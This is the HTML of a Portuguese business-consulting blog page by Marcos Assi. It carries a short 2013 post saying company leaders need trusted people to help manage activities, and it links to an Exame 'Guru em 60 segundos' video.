		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/lava-jato-ja-fez-61-delacoes-premiadas-e-prendeu-74-pessoas" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-13251" class="post-13251 post type-post status-publish format-standard hentry category-aulas-e-eventos tag-consultor-de-negocios tag-gerenciamento-das-atividades tag-guru-em-60-segundos tag-marcos-assi tag-pessoas-de-confianca">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Não tente gerenciar sua empresa sozinho		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/nao-tente-gerenciar-sua-empresa-sozinho" title="10:23" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2013-03-27T10:23:27-03:00">27 de março de 2013</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/consultor-de-negocios" rel="tag">consultor de negócios</a>, <a href="https://marcosassi.com.br/tag/gerenciamento-das-atividades" rel="tag">gerenciamento das atividades</a>, <a href="https://marcosassi.com.br/tag/guru-em-60-segundos" rel="tag">Guru em 60 Segundos</a>, <a href="https://marcosassi.com.br/tag/marcos-assi" rel="tag">Marcos Assi</a>, <a href="https://marcosassi.com.br/tag/pessoas-de-confianca" rel="tag">pessoas de confiança</a></span></div>
<div class="cm-entry-summary">
	<p style="text-align: justify;"><a href="http://marcosassi.com.br/wp-content/uploads/Exame6.jpg"><img decoding="async" class="alignleft  wp-image-13195" title="Guru em 60 segundos" alt="" src="http://marcosassi.com.br/wp-content/uploads/Exame6.jpg" width="184" height="35" /></a>&#8220;Todo líder de uma empresa precisa ter pessoas de confiança ao seu lado para poder acompanhar o gerenciamento das atividades&#8221;. A opinião é do consultor de negócios, Marcos Assi. Confira mais uma edição de <strong><a href="http://exame.abril.com.br/videos/guru-em-60-segundos" target="_blank">Guru em 60 segundos</a></strong>.</p>
<p style="text-align: justify;"><a href="http://exame.abril.com.br/videos/guru-em-60-segundos/nao-tente-gerenciar-sua-empresa-sozinho" target="_blank">http://exame.abril.com.br/videos/guru-em-60-segundos/nao-tente-gerenciar-sua-empresa-sozinho</a></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/caso-bva-evidencia-outros-riscos-dos-cdbs-de-bancos-medios" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Caso BVA evidencia outros riscos dos CDBs de bancos médios</a></li>
			<li class="next"><a href="https://marcosassi.com.br/custo-de-captacao-dos-bancos-antecipa-alta-da-selic-e-sobe" rel="next">Custo de captação dos bancos antecipa alta da Selic e sobe <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/noite-do-premio-da-camara-brasileira-de-cultura" rel="bookmark" title="Noite do Premio da CÂMARA BRASILEIRA DE CULTURA">
								Noite do Premio da CÂMARA BRASILEIRA DE CULTURA							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/noite-do-premio-da-camara-brasileira-de-cultura" title="12:57" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2013-09-15T12:57:46-03:00">15 de setembro de 2013</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/guru-em-60-segundos-armadilhas-que-podem-prejudicar-sua-empresa" rel="bookmark" title="Guru em 60 segundos: Armadilhas que podem prejudicar sua empresa">
								Guru em 60 segundos: Armadilhas que podem prejudicar sua empresa							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/guru-em-60-segundos-armadilhas-que-podem-prejudicar-sua-empresa" title="10:39" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2013-04-05T10:39:07-03:00">5 de abril de 2013</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/3o-grc-international-2o-dri-day-america-latina" rel="bookmark" title="3º GRC International + 2º DRI Day América Latina">
								3º GRC International + 2º DRI Day América Latina							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/3o-grc-international-2o-dri-day-america-latina" title="15:15" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-06-27T15:15:52-03:00">27 de junho de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
